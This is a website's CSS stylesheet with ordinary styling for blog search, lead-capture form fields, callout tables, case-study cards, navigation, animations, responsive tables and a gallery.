.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #C6CE78; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; text-transform: uppercase; color: #fff; font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.38889rem; font-weight: 700; text-align: center; }

.form-container .lead-head strong { font-weight: 900; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.38889rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.55556rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #fff; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; opacity: 1; }

form :-ms-input-placeholder { color: #fff; opacity: 1; }

form select[data-selected=""] { color: #fff; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.55556rem 0.83333rem; font-size: 0.88889rem; font-weight: 600; background-color: rgba(158, 167, 80, 0.18); color: #fff; border-radius: 0.16667rem; border: 4px solid #B5BD66; -webkit-box-shadow: 0 0 1.66667rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 1.66667rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.55556rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.33333rem; } }

form .form-required-div { display: none; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8.88889rem; } }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 15px 0; padding: 0.44444rem 1.55556rem 0.55556rem; border: 2px solid transparent; border-radius: 0.16667rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 0.83333rem; font-weight: bold; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #9ea750; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #C6CE78; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.55556rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.55556rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.55556rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.55556rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.55556rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.55556rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

@media print, screen and (min-width: 40em) { .fm-qt-EMAIL, .fm-qt-PHONE_ALLSELECT, .fm-qid-13, .fm-qid-14 { width: 50%; float: left; padding-right: 0; padding-left: 0; }
  .fm-qt-EMAIL, .fm-qt-EMAIL:last-child:not(:first-child), .fm-qt-PHONE_ALLSELECT, .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), .fm-qid-13, .fm-qid-13:last-child:not(:first-child), .fm-qid-14, .fm-qid-14:last-child:not(:first-child) { float: left; clear: none; }
  .fm-qt-EMAIL:last-child:not(:first-child), .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), .fm-qid-13:last-child:not(:first-child), .fm-qid-14:last-child:not(:first-child) { float: right; } }

@media print, screen and (min-width: 40em) { .fm-qt-EMAIL, .fm-qid-14 { padding-left: 5px; } }

@media print, screen and (min-width: 40em) { .fm-qt-PHONE_ALLSELECT, .fm-qid-13 { padding-right: 5px; } }

.callout-table-module.extra-content { background-color: #5a5151; background-image: url("/images/backgrounds/icon-section.jpg"); background-size: cover; background-repeat: no-repeat; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { color: #fff; margin-bottom: 2.22222rem; }

.callout-table-module.extra-content h2 + p, .callout-table-module.extra-content .callout-counter .message + p, .callout-counter .callout-table-module.extra-content .message + p { margin-top: -30px; color: #fff; margin-bottom: 40px; font-size: 0.88889rem; }

.callout-table-module.extra-content .callout-table__wrapper { border-radius: 0.16667rem; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0 auto; border: 3px solid #C6CE78; padding: clamp(10px, 2vw, 30px); }

.callout-table-module.extra-content .cta { background: #9ea750 -webkit-gradient(linear, left top, right top, from(#9ea750), to(#C6CE78)); background: #9ea750 linear-gradient(90deg, #9ea750 0%, #C6CE78 100%); border-radius: 0 0 0.16667rem 0.16667rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.callout-table-module.extra-content .callout-table.upper { border-radius: 0.16667rem 0.16667rem 0 0; }

.callout-table-module.extra-content .callout-table.upper .callout-table_callout:nth-child(2n) { display: block; }

.callout-table-module.extra-content .callout-table.lower { position: relative; overflow: hidden; }

.callout-table-module.extra-content .callout-table.lower > * { position: relative; z-index: 1; }

.callout-table-module.extra-content .callout-table.lower::before { content: ''; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: rgba(57, 52, 52, 0.04); z-index: 0; }

.callout-table-module.extra-content .callout-table.lower .callout-table_callout { border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0 0 15px; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 60px; flex: 0 0 60px; margin-right: 1.11111rem; color: #9ea750; }

.callout-table-module.extra-content .callout-table_heading { color: #5a5151; font-size: 1.11111rem; font-weight: 900; text-transform: uppercase; margin-bottom: 10px; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; margin: 0 0 0.83333rem 0; text-align: center; }

.callout-table-module.extra-content .callout-table__cta-button { margin-bottom: 0; }

.callout-table-module.extra-content .callout-table__cta-button:hover, .callout-table-module.extra-content .callout-table__cta-button:focus { background-color: rgba(0, 0, 0, 0.5); color: #fff; }

.callout-table-module.extra-content .callout-table_heading-secondary { color: #393434; font-size: 0.88889rem; font-weight: bold; margin-bottom: 10px; }

@media print, screen and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table.upper .row.align-middle { max-width: 100%; margin: 0; }
  .callout-table-module.extra-content .callout-table.upper .row.align-middle .callout-table_callout:nth-child(2n) { position: relative; padding-left: 100px; }
  .callout-table-module.extra-content .callout-table.upper .row.align-middle .callout-table_callout:nth-child(2n)::before { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 4px; background-color: #9ea750; }
  .callout-table-module.extra-content .callout-table_heading-secondary { margin-top: -20px; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; }
  .callout-table-module.extra-content .callout-table.upper .row.align-middle .callout-table_callout:nth-child(2n) { padding-left: 120px; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; }
  .callout-table-module.extra-content .callout-table.upper .callout-table_callout:nth-child(2n) { position: relative; }
  .callout-table-module.extra-content .callout-table.upper .callout-table_callout:nth-child(2n)::before { content: ''; position: absolute; top: 5px; left: 0; width: 4px; height: calc(100% - 10px); background-color: #9ea750; border-radius: 5px; } }

@media screen and (min-width: 78.75em) { .callout-table-module.extra-content .callout-table.upper .callout-table_callout:nth-child(2n)::before { content: ''; top: 25px; height: calc(100% - 50px); } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(158, 167, 80, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

.content-callout { background-color: #5a5151; background: url(/images/backgrounds/texture.jpg) center/cover no-repeat; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.11111rem 1.11111rem 0.55556rem; border-radius: 0.16667rem; color: #fff; }

.content-callout h3 { margin-bottom: 10px; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 1.66667rem 2.22222rem 1.11111rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #B5BD66; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #B5BD66; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

.responsive-table { border-collapse: collapse; text-align: left; }

.responsive-table tbody { border: none; }

.responsive-table tbody tr:nth-child(even) { border: 1px solid rgba(112, 112, 112, 0.45); }

.responsive-table thead tr { display: none; }

.responsive-table tr { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin: 0 0 16px; border: 1px solid rgba(112, 112, 112, 0.45); border-radius: 5px; background-color: rgba(57, 52, 52, 0.04); }

.responsive-table tr:nth-child(even) { background-color: rgba(57, 52, 52, 0.08); }

.responsive-table td { border-bottom: 1px solid #C6CE78; font-size: 0.88889rem; color: #5a5151; padding: 20px; }

.responsive-table td:last-child { border-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { .responsive-table tr.hidden-heading td { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .responsive-table tr.hidden-heading td:first-of-type { display: none; }
  .responsive-table tr.hidden-heading a.button { margin: 0; }
  .responsive-table td { display: block; font-size: 0.88889rem; }
  .responsive-table td.heading { background-color: #9ea750; color: #fff; text-transform: uppercase; font-weight: 500; font-size: 1.11111rem; }
  .responsive-table td::before { content: attr(data-label); float: left; font-weight: bold; }
  .responsive-table td.has-label { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 25px; } }

@media print, screen and (min-width: 64em) { .responsive-table { border-radius: 5px; overflow: hidden; }
  .responsive-table th, .responsive-table td { text-align: center; border: 1px solid rgba(112, 112, 112, 0.45); }
  .responsive-table thead tr { display: table-row; }
  .responsive-table thead tr img.noframe, .responsive-table thead tr img.noframe__rounded, .responsive-table thead tr img.picframe, .responsive-table thead tr img.innerframe { margin: 10px auto 5px; }
  .responsive-table thead tr th { border: none !important; border-bottom: 1px solid rgba(112, 112, 112, 0.45) !important; }
  .responsive-table thead tr th:nth-child(2) { background-color: rgba(57, 52, 52, 0.04); border-right: none; }
  .responsive-table thead tr th:nth-child(3) { background-color: rgba(57, 52, 52, 0.08); border-left: none; }
  .responsive-table th.heading, .responsive-table td.heading { background-color: #9ea750; text-transform: uppercase; color: #fff; font-weight: 500; }
  .responsive-table th.heading strong, .responsive-table td.heading strong { font-weight: 800; }
  .responsive-table th { text-transform: uppercase; font-weight: 800; color: #5a5151; }
  .responsive-table tr { display: table-row; border: none !important; margin: 0; background-color: #fff !important; }
  .responsive-table tr td { border: none !important; border-bottom: 1px solid rgba(112, 112, 112, 0.45) !important; }
  .responsive-table tr td:nth-child(2) { background-color: rgba(57, 52, 52, 0.04); }
  .responsive-table tr td:nth-child(3) { background-color: rgba(57, 52, 52, 0.08); }
  .responsive-table tr td.rounded.bottom { border-radius: 0 0 0 5px; border-bottom: none !important; }
  .responsive-table tr.hidden-heading { border: none !important; }
  .responsive-table tr.hidden-heading td:first-of-type { border: none !important; background-color: #fff; }
  .responsive-table tr.hidden-heading td:not(:first-of-type) { border: none !important; border-top: 1px solid rgba(112, 112, 112, 0.45) !important; }
  .responsive-table tr.hidden-heading a.button { margin: 0; }
  .responsive-table td { padding: 20px; border-top: 0; }
  .responsive-table td:first-child { font-weight: 700; border-top: 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.16); box-shadow: 0 5px 20px rgba(0, 0, 0, 0.16); }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 20px solid rgba(255, 255, 255, 0.29); outline-offset: -20px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.5rem 15px; }

.content .content-sub-text { padding: 2.5rem 15px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 15px; }
  .content .content-sub-text { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 60px 15px 90px; }
  .content .content-sub-text { padding: 60px 15px 90px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 15px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 60px 15px 90px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 15px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 60px 15px 90px; } }

.extra-content { padding: 2.5rem 15px; }

.extra-content + .extra-content { padding-top: 0; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

/* ====================================== Footer =======================================*/
